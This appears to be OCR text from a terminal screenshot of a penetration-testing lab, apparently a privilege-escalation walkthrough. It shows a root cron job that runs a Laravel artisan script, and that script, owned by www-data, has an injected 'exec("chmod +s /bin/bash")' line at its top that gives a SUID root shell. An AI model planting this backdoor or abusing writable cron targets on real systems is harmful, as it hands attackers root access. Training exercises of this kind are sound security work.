 Applications Places System
/bin/bash
/bin/bash
/bin/bash
/bin/bash 149x35
85c59a21cf8505978e16856555d9c198
bash-4.3# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
bash-4.3# ls -lah /var/www/laravel/artisan
ls -lah /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1.7K Jun 20 20:27 /var/www/laravel/artisan
bash-4.3# head /var/www/laravel/artisan
head /var/www/laravel/artisan
<?php
exec("chmod +s /bin/bash");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
bash-4.3#
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozill... artisan (~) - Pluma